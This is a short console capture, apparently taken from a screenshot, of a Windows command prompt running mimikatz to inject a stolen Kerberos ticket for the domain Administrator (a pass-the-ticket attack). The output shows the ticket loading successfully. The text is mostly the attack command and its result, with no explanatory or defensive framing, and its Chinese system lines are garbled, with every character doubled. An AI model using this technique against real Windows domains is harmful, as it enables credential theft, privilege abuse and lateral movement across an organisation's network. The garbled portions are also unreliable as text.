 mimikatz 2.1.1 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7600]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Windows\system32>cd \
C:\>mimikatz "kerberos::ptt [0;832f2]-2-0-40e10000-Administrator@krbtgt-ZZX.COM.
kirbi"
.#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz(commandline) # kerberos::ptt [0;832f2]-2-0-40e10000-Administrator@krbtg
t-ZZX.COM.kirbi
* File: '[0;832f2]-2-0-40e10000-Administrator@krbtgt-ZZX.COM.kirbi': OK
mimikatz #